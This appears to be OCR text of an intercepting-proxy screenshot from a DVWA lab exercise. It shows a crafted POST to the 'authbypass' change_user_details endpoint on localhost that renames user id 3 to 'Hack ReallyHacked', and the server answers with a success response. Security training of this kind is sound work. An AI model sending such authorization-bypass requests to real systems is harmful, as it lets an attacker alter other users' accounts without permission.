 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/authbypass/change_user_details.php
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/DVWA/vulnerabilities/authbypass/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Cookie: security=medium; PHPSESSID=s99i9nsmrpds7h84vjha3c02ev
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"id":3,
"first_name":"Hack",
"surname":"ReallyHacked"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 19:27:03 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"result":"ok"}